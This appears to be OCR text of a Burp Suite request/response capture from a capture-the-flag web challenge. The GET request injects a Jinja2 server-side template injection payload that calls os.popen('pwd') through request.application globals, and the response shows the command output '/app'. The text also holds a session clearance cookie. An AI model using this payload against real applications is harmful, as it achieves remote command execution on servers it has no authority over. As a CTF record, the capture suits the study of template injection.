 Send
Cancel
<
>
Target: https
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /response?word=
{{request.application.__globals__.__builtins__.__import__('os').p
open('pwd').read()}} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 Cookie: cf_clearance=
iFSFM3UmqWumqEQjd38E9MDJl_uZiui9j6WwM7Vr5uc-1718718949-1.0.1.1-eW
rdDDPH5VActqqJZLqaHyXK_m4RxSuKvp18ef0Xm1v8zEfTdU0QYD_RJf7OZpvEvmy
LC13TVKEI5YEhAS3gMw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://bro-visited-his-site.jellyc.tf/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Date: Wed, 19 Jun 2024 00:09:01 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?
s=9bPgIi8ggc3pCastTmi0RYcgnvM30tXLNCetlTynZCVt5kEOQT31tHpOjQ9IP4r
bGXp7Yo9sovT9sZkiMlawrmswAkdb392b3WefyNnV6YoDjXcodcKd%2BSUN9%2F4W
9jxUHjUnF3JY%2F%2BxDBOvVJB65W9Q%3D"}],"group":"cf-nel","max_age":
604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895f49b9acab8c57-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12
13
14 <p>
15 /app
16 pilled /app
17 maxxer
18 </p>
19